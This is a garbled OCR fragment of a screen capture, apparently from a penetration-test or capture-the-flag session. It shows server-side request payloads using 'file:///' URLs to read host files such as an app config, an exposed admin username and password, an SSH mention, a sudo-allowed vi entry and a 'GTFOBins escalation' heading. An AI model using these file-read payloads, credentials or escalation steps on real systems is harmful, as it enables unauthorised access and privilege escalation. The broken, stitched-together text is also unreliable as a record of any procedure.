
les:
23100/fetch?url=file:///hostfs/home/app-
fetch?url=file:///hostfs/etc/app-config
"
pp-admin : @dmin@123
SSH
.11
n
ollowing commands on this host:
in/vi
 GTFOBins escalation: